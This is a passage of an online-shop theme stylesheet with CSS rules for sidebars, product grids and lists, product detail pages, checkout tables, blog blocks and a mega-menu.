  border: 1px solid #ff6346;
}
.sidebar .heighlight .box-content {
  background-color: #FFFFFF;
  border: 2px solid #ff6346;
  padding: 0;
}
.sidebar .heighlight li {
  border-bottom: 1px solid #e0e0e0;
}
.sidebar .product-grid [class*="col-"],
.sidebar .product-grid [class^="col-"],
.sidebar .pavblog-latest [class*="col-"],
.sidebar .pavblog-latest [class^="col-"] {
  width: 100%;
}
.sidebar .banner {
  padding: 0;
  background-color: transparent;
}
.sidebar .box-category li .fa {
  font-size: 8px;
  padding: 0;
  margin: 0;
  position: absolute;
  right: 8px;
  top: 16px;
  width: 12px;
  height: 12px;
}
.sidebar ul,
.sidebar ol {
  margin: 0;
  padding: 0;
  list-style: none;
}
.sidebar ul > li,
.sidebar ol > li {
  margin: 0;
  padding: 0;
  line-height: normal;
  border-bottom: 1px solid #ebeef2;
}
.sidebar ul > li a,
.sidebar ol > li a {
  color: #353d41;
  font-size: 14px;
  display: inline-block;
  *display: inline;
  zoom: 1;
  padding: 10px 15px;
  text-transform: capitalize;
}
.sidebar ul > li a:hover,
.sidebar ol > li a:hover {
  color: #ff6346;
}
.sidebar ul > li a.active,
.sidebar ol > li a.active {
  color: #ff6346;
}
.sidebar ul > li > ul > li > a,
.sidebar ol > li > ul > li > a {
  padding-left: 40px;
}
.sidebar ul > li .head a,
.sidebar ol > li .head a {
  padding-left: 0;
  padding-right: 10px;
  font-size: 12px;
}
.sidebar ul .haschild,
.sidebar ol .haschild {
  position: relative;
}
.sidebar ul li.last,
.sidebar ol li.last {
  border-bottom: 0;
}
.sidebar .box-filter > li {
  border: 0;
}
.sidebar .carousel-inner .product-grid {
  margin: 0;
  padding: 0;
}
.sidebar .product-grid {
  margin: 0;
  padding: 0;
}
.sidebar .product-grid .row {
  padding: 0;
}
.sidebar .product-grid .row.last .last .product-block {
  padding-top: 20px;
  border-bottom: 0;
}
.sidebar .product-grid .left {
  border: 0;
}
.sidebar .product-grid [class*="col-"]:first-child .product-block,
.sidebar .product-grid [class^="col-"]:first-child .product-block {
  padding-top: 0;
}
.sidebar .product-grid [class*="col-"]:last-child .product-block,
.sidebar .product-grid [class^="col-"]:last-child .product-block {
  padding-bottom: 0;
}
.sidebar .product-block {
  padding: 10px;
  background-color: #FFFFFF;
  border-bottom: 1px solid #ebeef2;
}
.sidebar .product-block:before,
.sidebar .product-block:after {
  content: " ";
  display: table;
}
.sidebar .product-block:after {
  clear: both;
}
.sidebar .product-block:hover .image img {
  opacity: 1;
}
.sidebar .product-block .image {
  overflow: inherit;
  float: left;
  width: 40%;
}
.sidebar .product-block .image .product-label-special {
  display: none;
}
.sidebar .product-block .image:hover .img {
  padding-left: 0;
}
.sidebar .product-block .image .hover-image {
  display: none;
}
.sidebar .product-block .wishlist,
.sidebar .product-block .compare,
.sidebar .product-block .cart,
.sidebar .product-block .label,
.sidebar .product-block .pav-colorbox,
.sidebar .product-block .product-zoom {
  display: none;
}
.sidebar .product-block .name {
  min-height: 25px;
  height: 25px;
  height: auto !important;
}
.sidebar .product-block .price {
  margin-bottom: 0;
}
.sidebar .product-block .left {
  border-bottom: 0;
}
.sidebar .product-block .image.swap img {
  width: 100%;
}
.sidebar .product-list {
  background-color: #FFFFFF;
}
.sidebar .product-list .product-block {
  padding-left: 0px;
  padding-right: 0px;
}
.sidebar .product-list .product-block:hover .product-zoom {
  opacity: 0;
  filter: alpha(opacity=0);
  display: none;
}
.sidebar .product-meta {
  padding: 0;
  min-height: 20px;
  width: 60%;
  float: left;
  height: 20px;
  height: auto !important;
}
.sidebar .product-grid .product-meta,
.sidebar .product-list .product-meta {
  min-height: 20px;
  height: 20px;
  height: auto !important;
}
.sidebar .blog-title {
  font-weight: bold;
  text-transform: none;
  line-height: normal;
  font-size: 15px;
  font-family: "Source Sans Pro", sans-serif;
  margin: 0 0 5px 0;
}
.sidebar .blog-title a {
  color: #000000;
}
.sidebar .blog-title a:hover {
  color: #ff6346;
}
.sidebar .description {
  line-height: 18px;
}
.sidebar .blog-body {
  position: relative;
  padding: 20px 0 0 0;
  border-bottom: 1px solid #ebeef2;
}
.sidebar .blog-body:before,
.sidebar .blog-body:after {
  content: " ";
  display: table;
}
.sidebar .blog-body:after {
  clear: both;
}
.sidebar .blog-body .create-date {
  width: 17%;
  height: auto;
}
.sidebar .blog-body .create-info {
  width: 83%;
  height: auto;
  min-height: 90px;
  height: 90px;
  height: auto !important;
  background-color: #FFFFFF;
  position: relative;
  z-index: 9999;
  margin-top: -21px;
}
.sidebar .blog-body .create-info .inner {
  padding: 12px 15px 15px;
}
.sidebar .blog-body .created {
  background-color: #ff6346;
  color: #FFFFFF;
  font-size: 13px;
  font-family: ;
  padding: 5px 10px;
  display: block;
  text-transform: uppercase;
  line-height: 14px;
  text-align: center;
  margin-top: 1px;
}
.sidebar .blog-body .created span {
  display: block;
}
.sidebar .blog-body .created .day {
  font-size: 21px;
}
.sidebar .blog-body .created .month {
  font-family: "museo300", sans-serif;
}
.sidebar .blog-body .created hr {
  margin: 2px 0;
}
.sidebar .blog-body .buttons-wrap {
  display: none;
}
.sidebar [class^="col-"]:last-child .blog-body {
  border: 0;
}
.sidebar .product-items .product-cols {
  margin: 0;
  border: 0;
  padding: 0;
  width: 100%;
  height: auto;
}
.sidebar .product-items .product-cols.last .product-block {
  margin-bottom: 20px;
}
.sidebar .product-items .product-cols:last-child .product-block {
  border-bottom: 0;
  padding-bottom: 0;
}
.pavcarousel {
  border: 1px solid #ebeef2;
  background-color: #FFFFFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.pavcarousel .carousel-controls {
  display: none;
}
.pavcarousel .box-heading {
  color: #384044;
  font-size: 26px;
  padding: 6% 0 0;
  text-align: center;
}
.pavcarousel .item-inner {
  border-left: 1px solid #ebeef2;
  border-bottom: 1px solid #ebeef2;
}
.pavcarousel .col-lg-2-2 {
  float: left;
  width: 25%;
  padding: 0;
}
.pavcarousel .carousel-inner {
  width: 83.3333%;
  margin-bottom: -1px;
}
.pavcarousel img:hover {
  -webkit-box-shadow: 0 0 3px rgba(0,0,0,0.2);
  box-shadow: 0 0 3px rgba(0,0,0,0.2);
}
.blog-wrapper .blog-item {
  position: relative;
}
.blog-wrapper .blog-item .description {
  overflow: hidden;
  max-height: 60px;
}
.blog-wrapper .blog-title {
  font-size: 20px;
}
.blog-wrapper .blog-title a {
  color: #000000;
}
.blog-wrapper .blog-title a:hover {
  color: #ff6346;
}
.blog-wrapper .blog-header .created {
  background-color: #ff6346;
  border: 3px solid rgba(255,255,255,0.6);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.blog-wrapper .t-color {
  color: #ff6346;
}
.blog-wrapper ul li,
.blog-wrapper ol li {
  list-style-position: inside;
}
.blog-wrapper .blog-tags a {
  color: #ff6346;
}
.nopadding .box-heading {
  padding: 0;
}
.nopadding .box-heading span {
  padding: 7px 20px 3px;
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  -o-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}
.nopadding .box-content {
  margin-top: 1px;
  -webkit-border-radius: 0 2px 4px;
  -moz-border-radius: 0 2px 4px;
  -ms-border-radius: 0 2px 4px;
  -o-border-radius: 0 2px 4px;
  border-radius: 0 2px 4px;
  border-top: 2px solid #ff6346;
}
.box-wapper.blue {
  border-color: #5E90AF;
}
.box-wapper.blue .box-heading span {
  background-color: #5E90AF;
}
.box-wapper.cyan {
  border-color: #29b3ce;
}
.box-wapper.cyan .box-heading span {
  background-color: #29b3ce;
}
.box-wapper.green {
  border-color: #3BAC53;
}
.box-wapper.green .box-heading span {
  background-color: #3BAC53;
}
.main-column .productcarousel .btn-shopping-cart span {
  padding-left: 6px;
  padding-right: 6px;
}
.h-tabs {
  position: relative;
}
.newsletter_block .input-group {
  padding: 12px 0;
}
.newsletter_block .btn-primary {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  -ms-border-radius: 0 4px 4px 0;
  -o-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
  height: 36px;
  font-family: "museo300", sans-serif;
  border: none;
  background: #ff6346;
}
.newsletter_block .form-control {
  background: #363636;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  -o-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
  color: #949595;
  height: 36px;
  border: none;
}
.product-related {
  position: relative;
}
.product-related .box-heading {
  font-size: 19px;
  text-transform: capitalize;
}
.product-related .box-heading span {
  color: #ff6346;
}
.product-related .carousel-controls {
  top: 11px;
  right: 10px;
}
.tooltip-inner {
  font-size: 10px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.quick-link button {
  margin: 0 10px;
}
#pav-mainnav {
  margin-bottom: 19px;
  background-color: #fcfcfc;
  border-top: 1px solid #E9E9E9;
}
.success,
.warning,
.attention,
.information {
  margin-top: 0px;
}
.category-info {
  padding: 0;
}
.category-info .image {
  padding: 0;
  margin-bottom: 19px;
}
.category-info h1 {
  margin: 10px 0 0;
  font-weight: 600;
}
.refine-search {
  border-top: 1px solid #ebeef2;
}
.refine-search ul,
.refine-search ol {
  list-style: none;
}
.refine-search ul li,
.refine-search ol li {
  padding: 5px 0;
  margin: 0 8px;
  line-height: normal;
  position: relative;
  float: left;
}
.refine-search ul li:before,
.refine-search ol li:before {
  content: "";
  position: absolute;
  width: 3px;
  height: 3px;
  top: 50%;
  left: 0;
  background-color: #ff6346;
}
.refine-search .box-heading {
  color: #353d41;
  font-weight: bold;
  background: #FFFFFF;
  text-transform: capitalize;
  border-bottom: 1px solid #ebeef2;
}
.refine-search .box-content {
  margin: 0;
  border: 0;
  padding-top: 10px;
  padding-bottom: 10px;
}
.category-list {
  border: 0;
  margin: 0;
}
.category-list ul {
  float: left;
  margin-right: 15px;
}
.category-list ul li a {
  font-size: 15px;
  padding-left: 10px;
}
.category-list ul li a:hover {
  color: #ff6346;
}
.manufacturer-heading {
  font-size: 15px;
  font-weight: bold;
  padding: 5px 8px;
  margin-bottom: 6px;
  color: #000000;
  background-color: #f5f5f5;
}
.manufacturer-list {
  border: 0;
  padding: 5px;
}
.manufacturer-list ul {
  float: left;
  width: 25%;
  margin: 0;
  padding: 0;
  list-style: none;
  margin-bottom: 10px;
}
.manufacturer-content {
  padding: 8px;
  overflow: auto;
}
.product-filter {
  padding: 12px 10px 2px;
  text-transform: capitalize;
  background-color: #FFFFFF;
  color: #353d41;
  font-weight: 600;
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -ms-border-radius: 4px 4px 0 0;
  -o-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
}
.product-filter .sort,
.product-filter .limit {
  float: left;
}
.product-filter .sort select,
.product-filter .limit select {
  color: #ff6346;
}
.product-filter .sort {
  margin: 0 10px;
}
.product-filter .display {
  float: left;
}
.product-filter .display span {
  margin-right: 5px;
  padding-top: 5px;
}
.product-filter .display a {
  background: url('../image/icon-grid-list.png') no-repeat 0 0 scroll;
  width: 31px;
  height: 30px;
  display: inline-block;
  border: 1px solid #ebeef2;
}
.product-filter .display a > span {
  margin: 0 3px;
}
.product-filter .display a > em {
  display: none;
}
.product-filter .display a.grid {
  background-position: 8px 8px;
  border-left: none;
  -webkit-border-radius: 0 2px 2px 0;
  -moz-border-radius: 0 2px 2px 0;
  -ms-border-radius: 0 2px 2px 0;
  -o-border-radius: 0 2px 2px 0;
  border-radius: 0 2px 2px 0;
}
.product-filter .display a.grid.active,
.product-filter .display a.grid:hover {
  background-position: 8px -29px;
}
.product-filter .display a.list {
  background-position: -31px 8px;
  -webkit-border-radius: 2px 0 0 2px;
  -moz-border-radius: 2px 0 0 2px;
  -ms-border-radius: 2px 0 0 2px;
  -o-border-radius: 2px 0 0 2px;
  border-radius: 2px 0 0 2px;
}
.product-filter .display a.list.active,
.product-filter .display a.list:hover {
  background-position: -31px -29px;
}
.product-filter .display a.active .fa,
.product-filter .display a:hover .fa {
  color: #FFFFFF;
}
.product-filter .display i {
  font-size: 13px;
  color: #9c9b9b;
  -webkit-transition: color .2s ease-out;
  transition: color .2s ease-out;
}
.product-filter .product-compare {
  float: right;
}
.product-list .col-fullwidth {
  width: 100%;
  float: none;
  margin: 0;
}
.product-list .product-cols {
  border-right: none;
  border-bottom: 1px solid #ebeef2;
}
.product-list .product-items {
  border: none;
}
.product-list .product-block {
  overflow: hidden;
  padding: 20px 10px;
}
.product-list .product-block:hover .wishlist a,
.product-list .product-block:hover .compare a {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
}
.product-list .product-block .product-icon {
  background: #353d41;
  color: #FFFFFF;
  border: none;
}
.product-list .product-block .product-icon:hover {
  background: #ff6346;
}
.product-list .product-meta {
  padding: 0;
  overflow: hidden;
  min-height: inherit;
}
.product-list .rating,
.product-list .norating {
  margin: 0;
}
.product-list .description {
  display: block;
}
.product-list .price-tax {
  display: block;
}
.product-list .price-new {
  font-weight: bold;
}
.product-list .name {
  min-height: 20px;
}
.product-list .image {
  float: left;
  margin-right: 18px;
  margin-bottom: 0;
  text-align: center;
}
.product-list .image img {
  padding: 0;
  border: 0;
}
.product-list .image:hover .info-view {
  opacity: 1;
  filter: alpha(opacity=100);
}
.product-list .action {
  margin-top: 15px;
}
.product-list .action .wishlist .fa-heart {
  margin-right: 0;
}
.product-list .action .wishlist,
.product-list .action .compare {
  margin: 0;
  padding: 0;
}
.product-list .action .wishlist a,
.product-list .action .compare a {
  margin: 0 10px;
  width: auto;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  padding: 0 10px;
  visibility: visible;
}
.product-list .action .wishlist span,
.product-list .action .compare span {
  color: #FFFFFF;
  font-size: 12px;
  font-family: "Source Sans Pro", sans-serif;
  text-transform: uppercase;
}
.product-grid {
  overflow: hidden;
  position: relative;
  background-color: #FFFFFF;
}
.product-grid .products-block {
  border-bottom: 1px solid #ebeef2;
}
.product-grid.last {
  border: 0;
}
.product-grid .description,
.product-grid .price-tax {
  display: none;
}
.products-block {
  overflow: hidden;
  border-top: 1px solid #ebeef2;
  margin: 5px 0;
}
.product-meta {
  min-height: 110px;
  padding: 5px;
}
.product-items {
  border-bottom: 1px solid #ebeef2;
  margin: 0;
}
.product-items.last,
.product-items:last-child {
  border-bottom: 0;
}
.product-info {
  border: 1px solid #ebeef2;
  margin-bottom: 20px;
  padding: 15px;
  background-color: #FFFFFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.product-info .product-label {
  top: 10px;
  right: 10px;
}
.product-info .image-container {
  padding-right: 0;
}
.product-info .carousel {
  padding: 0;
  min-height: 0;
  margin-bottom: 5px;
}
.product-info .carousel-control {
  font-size: 15px;
  color: #75716c;
  text-align: center;
  width: 96%;
  padding-top: 2px;
  z-index: 2;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.product-info .carousel-control.right .fa,
.product-info .carousel-control.left .fa {
  font-weight: normal;
  margin-top: -2px;
}
.product-info .carousel-control.right {
  bottom: 0;
  right: 0;
  top: auto;
}
.product-info .carousel .carousel-control {
    width: 23px;
}
.product-info .carousel-control.left {
  bottom: 0;
  left: 0;
  top: auto;
}
.product-info .carousel-inner {
  margin: -3px;
  clear: both;
  overflow: hidden;
}
.product-info .carousel-inner .item {
  text-align: center;
}
.product-info .carousel-inner a {
  display: inline-block;
}
.product-info .carousel-inner a:last-child {
  margin: 0;
}
.product-info .carousel-inner a img {
  border: 1px solid #ebeef2;
  -webkit-transition: border-color 500ms ease;
  transition: border-color 500ms ease;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.product-info .cart .minimum {
  padding-top: 5px;
  font-size: 11px;
}
.product-info .cart .links {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: middle;
}
.product-info h1 {
  margin-top: 0;
}
.product-info ul,
.product-info ol {
  list-style: none;
}
.product-info .price-tax {
  font-weight: normal;
}
.product-info .image {
  position: relative;
  margin-bottom: 10px;
  text-align: center;
  border: 1px solid #ebeef2;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.product-info .share {
  padding: 20px 0;
}
.product-info .share:before,
.product-info .share:after {
  content: " ";
  display: table;
}
.product-info .share:after {
  clear: both;
}
.product-info .price {
  padding: 10px 0;
  color: #3e474b;
  font-size: 13px;
}
.product-info .price .text-price {
  display: none;
}
.product-info .price .price-gruop,
.product-info .price .price-old {
  font-size: 18px;
  font-family: "museo300", sans-serif;
  text-transform: uppercase;
  color: #f05423;
}
.product-info .price .other-price {
  margin-top: 5px;
}
.product-info .price .reward {
  font-weight: normal;
}
.product-info .price .discount {
  font-weight: normal;
  margin-top: 5px;
}
.product-info .price-gruop:before,
.product-info .price-gruop:after {
  content: " ";
  display: table;
}
.product-info .price-gruop:after {
  clear: both;
}
.product-info .description {
  border: 0;
  margin-bottom: 5px;
  padding-top: 20px;
}
.product-info .description a {
  text-decoration: none;
}
.product-info .description b {
  margin-right: 5px;
  margin-left: 0;
  color: #3E474B;
  font-weight: bold;
}
.product-info .description .fa {
  color: #FFFFFF;
  background-color: #ff6346;
  padding: 3px;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  float: left;
  font-size: 7px;
  margin: 3px 5px 0 0;
}
.product-info .option-image {
  margin-top: 3px;
  margin-bottom: 10px;
}
.product-info .option-image label {
  display: block;
  width: 100%;
  height: 100%;
}
.product-info .option-image img {
  margin-right: 5px;
  margin-left: 0;
  border: 1px solid #CCCCCC;
  cursor: pointer;
}
.product-info .options {
  margin-bottom: 20px;
}
.product-info .options h2 {
  font-size: 15px;
  text-transform: uppercase;
  font-family: "Source Sans Pro", sans-serif;
  font-weight: bold;
  padding-bottom:15px;
}
.product-info .options b {
  font-size: 13px;
  font-weight: bold;
  color: #3e474b;
  padding-bottom:15px;
}
.product-info .options input[type="file"] {
  background-color: transparent;
  color: #93999d;
  border: 1px solid #dcdcdc;
  font-size: 12px;
  padding-top: 6px;
  padding-bottom: 6px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.product-info .options input[type="file"] .fa {
  color: #93999d;
}
.product-info .options input[type="file"]:hover {
  color: #ff6346;
}
.product-info .options input[type="file"]:hover .fa {
  color: #ff6346;
}
.product-info .review {
  border-top: 1px solid #ebeef2;
  border-bottom: 1px solid #ebeef2;
  padding: 10px;
}
.product-info .review a {
  color: #aab2bd;
  text-transform: capitalize;
}
.product-info .review .share {
  line-height: normal;
}
.product-info .review .share a {
  text-decoration: none;
}
.product-info .review > div {
  padding: 0;
  border: 0;
}
.product-info .review > div > span {
  color: #38B0E3;
}
.product-info .product-extra {
  padding: 10px 0;
}
.product-info .product-extra:before,
.product-info .product-extra:after {
  content: " ";
  display: table;
}
.product-info .product-extra:after {
  clear: both;
}
.product-info .product-extra .quantity-adder {
  margin: 0;
}
.product-info .product-extra .quantity-adder input {
  border: 1px solid #ebeef2;
}
.product-info .product-extra .cart {
  margin-left: 10px;
}
.product-info .product-extra .add-action {
  display: block;
  width: 27px;
  height: 16px;
  border-top: 1px solid #ebeef2;
  border-bottom: 1px solid #ebeef2;
  border-right: 1px solid #ebeef2;
  position: relative;
  cursor: pointer;
  font-size: 7px;
  line-height: 15px;
  text-align: center;
  color: #6f6f6f;
}
.product-info .product-extra .add-action:hover {
  color: #ff3813;
}
.product-info .product-extra .add-up {
  border-bottom: 0;
}
.product-info .product-extra .add-to-icon {
  font-size: 19px;
  padding: 6px;
  background: #ff3813;
}
.product-info .product-extra .quantity-number input {
  min-width: 57px;
  width: 57px;
  width: auto !important;
  height: 32px;
  text-align: center;
}
.product-info .product-extra .product-icon {
  margin-left: 5px;
  cursor: pointer;
  color: #353d41;
  text-align: center;
  line-height: 32px;
  border: 1px solid #ebeef2;
  width: 32px;
  height: 32px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  *display: inline;
  zoom: 1;
  -webkit-transition: background-color 400ms linear;
  transition: background-color 400ms linear;
}
.product-info .product-extra .product-icon:hover {
  background-color: #ff6346;
  color: #FFFFFF;
  border-color: transparent;
}
.heighlight {
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  -o-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  border-top: 2px solid #ff6346;
  border-left: 1px solid #ebeef2;
  border-right: 1px solid #ebeef2;
  background: #FFFFFF;
}
.buttons {
  background: #FFFFFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  margin-top: 10px;
  padding: 10px;
}
.tabs-group {
  overflow: hidden;
  background-color: #FFFFFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.tabs-group .htabs .nav-tabs {
  border: none;
}
.tabs-group .tab-content {
  padding: 20px;
  border: 1px solid #ebeef2;
}
.review-list {
  padding: 10px;
  margin-bottom: 20px;
  border: 1px solid #EEEEEE;
}
.review-list .rating {
  float: right;
  margin-bottom: 20px;
}
.review-list .author {
  float: left;
  margin-bottom: 20px;
}
.review-list .text {
  clear: both;
}
.attribute thead td,
.attribute thead tr td:first-child {
  color: #000000;
  font-size: 14px;
  font-weight: bold;
  background: #f5f5f5;
  text-align: left;
}
.attribute {
  border-collapse: collapse;
  width: 100%;
  border-top: 1px solid #ddd;
  border-left: 1px solid #ddd;
  margin-bottom: 20px;
}
.attribute td {
  padding: 7px;
  color: #4D4D4D;
  text-align: center;
  vertical-align: top;
  border-right: 1px solid #ddd;
  border-left: 0;
  border-bottom: 1px solid #ddd;
}
.attribute tr td:first-child {
  color: #000000;
  font-weight: bold;
  text-align: right;
  width: 20%;
}
.compare-info .price-old {
  text-decoration: line-through;
}
.compare-info .price-new {
  font-weight: bold;
}
.compare-info .name a {
  font-weight: bold;
}
.compare-info td {
  text-align: center;
  vertical-align: top;
}
.compare-info tr td:first-child {
  font-weight: bold;
  text-align: left;
  width: 16%;
}
.checkout .radio {
  margin-bottom: 10px;
}
.checkout .buttons {
  border: 1px solid #ebeef2;
  padding: 10px;
  margin: 0;
}
.checkout .cart-total {
  border-top: 1px solid #ebeef2;
}
.checkout .cart-total table {
  float: right;
}
.checkout .cart-total td {
  text-align: right;
  padding: 5px;
}
.checkout .cart-total td >b {
  font-weight: bold;
}
.checkout .cart-module {
  padding: 10px 5px;
}
.checkout .cart-module #button-quote {
  margin-top: 10px;
}
.wishlist-info table tr td,
.cart-info table tr td {
  text-align: center;
  vertical-align: middle;
}
.wishlist-info table tr td img,
.wishlist-info table tr td input,
.cart-info table tr td img,
.cart-info table tr td input {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
}
.table-bordered > thead > tr > td {
  color: #353d41;
  font-size: 15px;
  font-weight: bold;
  background: #fafafa;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 1px;
}
#content .content {
  margin-bottom: 20px;
}
.order-list {
  margin-bottom: 10px;
}
.order-list .order-status {
  width: 49%;
  float: right;
  text-align: right;
  margin-bottom: 20px;
}
.order-list .order-content {
  padding: 10px 0px;
}
.order-list .order-info {
  text-align: right;
}
.order-list .order-id {
  width: 49%;
  float: left;
  margin-bottom: 20px;
}
.order-list .list-content {
  margin-bottom: 10px;
}
.order-detail {
  background: #ebeef2;
  font-weight: bold;
}
.return-list {
  margin-bottom: 10px;
}
.return-list .return-content {
  padding: 10px 0px;
}
.return-list .return-id {
  width: 49%;
  float: left;
  margin-bottom: 20px;
}
.return-list .return-status {
  width: 49%;
  float: right;
  text-align: right;
  margin-bottom: 20px;
}
.return-list .return-info {
  text-align: right;
}
.return-list .list-content {
  margin-bottom: 10px;
}
.return-opened textarea {
  vertical-align: top;
}
.return-captcha {
  float: left;
}
.download-list {
  margin-bottom: 10px;
}
.download-list .download-status {
  width: 49%;
  float: right;
  text-align: right;
  margin-bottom: 20px;
}
.download-list .download-id {
  width: 49%;
  float: left;
  margin-bottom: 20px;
}
.download-list .download-content {
  padding: 10px 0px;
}
.download-list .download-info {
  text-align: right;
}
.download-list .list-content {
  margin-bottom: 20px;
}
.checkout-heading {
  background: #fbfbfb;
  border: 1px solid #ebeef2;
  padding: 8px;
  font-size: 18px;
  color: #555555;
  margin-bottom: 15px;
}
.checkout-heading a {
  float: right;
  margin-top: 1px;
  font-weight: normal;
  text-decoration: none;
}
.checkout-content {
  padding: 0px 0px 15px 0px;
  display: none;
}
.checkout-content .buttons {
  clear: both;
}
.checkout-product tbody .name,
.checkout-product tbody .model {
  text-align: left;
}
.checkout-product thead .name,
.checkout-product thead .model {
  text-align: left;
}
.checkout-product thead td {
  color: #4D4D4D;
  font-weight: bold;
  background-color: #f5f5f5;
  border-bottom: 1px solid #ddd;
}
.checkout-product tfoot td {
  text-align: right;
  border-bottom: 1px solid #ddd;
}
.checkout-product tbody td {
  vertical-align: top;
  border-bottom: 1px solid #ddd;
}
.checkout-product td {
  padding: 7px;
}
.checkout-product table {
  width: 100%;
  border-collapse: collapse;
  border-top: 1px solid #ddd;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  margin-bottom: 20px;
}
.checkout-product tbody .quantity,
.checkout-product tbody .price,
.checkout-product tbody .total {
  text-align: right;
}
.checkout-product thead .quantity,
.checkout-product thead .price,
.checkout-product thead .total {
  text-align: right;
}
.sitemap-info {
  margin-bottom: 30px;
}
.sitemap-info ul > li {
  line-height: 1.928571429;
  font-weight: bold;
  list-style: disc inside none;
}
.sitemap-info ul > li > ul {
  margin-left: 20px;
}
.sitemap-info ul > li > ul li {
  font-weight: normal;
  list-style: circle inside none;
}
.sitemap-info ul > li > ul li li {
  list-style: square inside none;
}
.page-not-found {
  text-align: center;
}
.page-not-found h2 {
  font-size: 230%;
  color: #ff3813;
  margin: 100px 0 10px 0;
}
.page-not-found span {
  margin-right: 10px;
}
.contact-location {
  margin-bottom: 10px;
}
.contact-location img {
  max-width: none;
}
.contact-content {
  padding: 20px;
  border-top: 1px solid #ebeef2;
}
.contact-content .buttons {
  border: 0;
  padding: 0;
  margin-top: 20px;
}
.contact-content .contact-customhtml {
  border: 0;
  padding: 0;
  margin-top: 20px;
}
.contact-content .contact-customhtml .content {
  min-height: 338px;
}
.contact-content .fa {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  color: #FFFFFF;
  background-color: #a2a2a2;
  font-size: 19px;
  margin-bottom: 10px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.contact-content .fa:hover {
  background-color: #ff6346;
}
.verticalmenu h1,
.verticalmenu h2,
.verticalmenu h3,
.verticalmenu h4,
.verticalmenu h5,
.verticalmenu h6,
.pav-megamenu h1,
.pav-megamenu h2,
.pav-megamenu h3,
.pav-megamenu h4,
.pav-megamenu h5,
.pav-megamenu h6 {
  text-transform: uppercase;
  line-height: 20px;
  margin: 10px 0;
  color: #384044;
}
.pav-megamenu .megamenu {
  position: relative;
}
.pav-megamenu .pav-colorbox {
  display: none !important;
}
.pav-megamenu .navbar {
  border: 0;
  margin: 0;
  padding: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  background: none;
}
.pav-megamenu .navbar-default .navbar-nav > .dropdown > a .caret {
  border: 0;
  position: relative;
  transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
}
.pav-megamenu .navbar-default .navbar-nav > .dropdown > a .caret:before {
  content: '\f0d7';
  font-family: 'FontAwesome';
  position: absolute;
  right: -10px;
  top: -1px;
  color: #353d41;
}
.pav-megamenu .navbar-default .navbar-nav > .dropdown:hover > a .caret:before,
.pav-megamenu .navbar-default .navbar-nav > .dropdown:active > a .caret:before {
  color: #ff6346;
}
.pav-megamenu .navbar-nav > li > a {
  padding: 15px 24px;
  text-transform: uppercase;
  font-weight: 400;
  border-right: 1px solid #ebeef2;
  color: #353d41;
  background-color: transparent !important;
  -webkit-transition: all 350ms ease-out;
  transition: all 350ms ease-out;
}
.pav-megamenu .navbar-nav > li > a:hover,
.pav-megamenu .navbar-nav > li > a:focus,
.pav-megamenu .navbar-nav > li > a:active {
  color: #ff6346 !important;
  border-color: #ebeef2 !important;
}
.pav-megamenu .navbar-nav > li > a:before {
  background-color: transparent;
  content: "";
  height: 3px;
  left: 0;
  margin: 0 auto;
